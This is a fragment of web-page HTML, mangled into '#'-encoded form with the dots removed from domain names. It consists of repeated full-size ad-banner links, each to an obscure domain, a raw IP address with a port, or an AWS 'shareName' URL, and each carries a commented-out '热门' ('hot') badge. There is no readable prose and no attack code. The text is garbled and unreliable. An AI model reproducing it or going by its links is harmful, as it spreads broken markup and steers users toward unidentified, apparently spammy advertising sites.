absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01Q05q6522AErnsPT4X_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN01Y2fG9k22AErVuI0LN_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2F4183327079#2FO1CN013xMz3y22AErRNZCZz_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F1181071120#3A25777#2F700380006php#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwwwtycyule887tycylcom#3A443#2Fimg#2Fnasonc89gh5gnaergoaieuv300200cassogif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fipostimgcc#2FKYpBgHB7#2F600-X360zzzgif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb7kmz-1556315508ap-east-1elbamazonawscom#2Fk8ys745#2F#3FshareName#3Dk8ys745#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F300200711gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#09#0A#0A#09#09#09#09#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwwwkl892com#2Fimages#2F68d7de15f3777db826754950gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#09#09#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwnsascyxclcom#2Fwns300x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F6v9ns66cc#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fyhplxaocom#2Fyhgifjiami#2F#25E5#25A8#2581#25E5#25B0#25BC#25E6#2596#25AF-300x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgcospu2011top#2F320185bd4360536478daf3gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#09#0A#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fee555aa666com#2F199763680864423fb16da03f42a061bbgif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#0A#0A#09#09#0A#09#09#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2FO1CN01PEGcA01rGgfbyr8qg_#21#212216598935604-1-fleamarketgif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-300-200gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#0A#09#09#3C#21--#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F58ghkc0k1wbapastcom#2F232-h5#2F#3Fcid#3D9222670#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F207k8htrneonsolearoundersnet#3A9481#2F232CPA#2F25-12-06#2F300x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E#09#09--#3E#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2F074tueoytgemtop#2Fimg#2F300x200gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#09#09#0A#09#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fzgqyfzzxcom#2Flefu#2F500x280gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053378072gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0